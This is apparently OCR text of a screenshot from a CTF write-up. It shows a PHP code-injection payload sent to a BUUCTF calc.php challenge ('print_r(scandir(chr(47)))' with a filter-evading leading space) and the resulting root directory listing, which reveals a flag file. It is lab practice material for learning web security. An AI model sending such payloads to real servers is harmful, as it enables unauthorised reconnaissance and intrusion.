 view-source:http://node3.buuoj.cn:27649/calc.php? num=print_r(scandir(chr(47)))
火狐官方站点 新手上路 常用网址 京东商城 BugkuCTF - 练习平台 111.198.29.45:49253/ [WeChall] Training: ... CTF 在线
1 Array
2 (
3 [0] => .
4 [1] => ..
5 [2] => .dockerenv
6 [3] => bin
7 [4] => boot
8 [5] => dev
9 [6] => etc
10 [7] => flagg
11 [8] => home
12 [9] => lib
13 [10] => lib64
14 [11] => media
15 [12] => mnt
16 [13] => opt
17 [14] => proc
18 [15] => root
19 [16] => run
20 [17] => sbin
21 [18] => srv
22 [19] => start.sh
23 [20] => sys
24 [21] => tmp
25 [22] => usr
26 [23] => var
27 )
28 1
https://blog.csdn.net/weixin_42271850